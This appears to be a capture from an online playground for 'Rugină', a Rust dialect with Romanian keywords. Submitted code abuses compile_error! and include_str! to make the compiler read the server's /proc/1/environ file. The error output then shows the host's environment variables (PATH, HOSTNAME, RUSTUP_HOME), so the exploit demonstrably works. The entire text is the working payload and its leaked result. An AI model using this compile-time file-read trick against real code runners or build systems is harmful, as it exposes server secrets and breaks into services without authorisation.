 Write your Rugină code:
principal() {} compile_error!(include_str!("/proc/1/environ"));
🚀 Rulează Codul
📝 Output
error:
PATH=/usr/local/cargo/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binHOSTNAME=4c0c3801dde7RUSTUP_HOME=/usr/local/rustup
 --> main.rs:1:14
  |
1 | fn main() {} compile_error!(include_str!("/proc/1/environ"));
  |              ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
error: aborting due to 1 previous error